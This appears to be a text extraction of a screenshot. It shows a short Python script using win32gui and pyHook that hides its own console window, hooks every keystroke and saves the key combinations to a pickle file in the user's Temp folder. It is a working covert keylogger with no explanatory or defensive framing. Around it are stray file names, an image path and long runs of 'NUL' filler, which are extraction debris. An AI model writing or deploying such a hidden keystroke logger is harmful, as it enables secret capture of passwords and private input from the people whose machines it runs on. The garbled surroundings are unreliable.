 new 3 new 4 new 5 new 6 audit.txt new 9 new 7 1.txt file.None.0x860bb730.dat
1 import win32api
2 import win32console
3 import win32gui
4 import pythoncom, pyHook
5 import pickle
6 import time
7
8 win = win32console.GetConsoleWindow()
9 win32gui.ShowWindow(win, 0)
10
11 key_clicks = []
12 keys_held = set()
13
14 def get_key_combo_code():
15     return '+'.join(key for key in keys_held)
16
17 def on_key_down(event):
18     try:
19         keys_held.add(event.Key)
20         time.sleep(0.1)
21     finally:
22         return True
23
24 def on_key_up(event):
25     key_combo = get_key_combo_code()
26     key_clicks.append(key_combo)
27     pickle.dump(key_clicks, open('C:\\Users\\IEUser\\AppData\\Local\\Temp\\logs.pkl', 'wb'))
28     keys_held.remove(event.Key)
29     return True
30
31 hm = pyHook.HookManager()
32 hm.KeyDown = on_key_down
33 hm.KeyUp = on_key_up
34 hm.HookKeyboard()
35 pythoncom.PumpMessages()NULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNUL
NULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNUL
NULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNUL
NULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNUL
NULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNUL
NULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNUL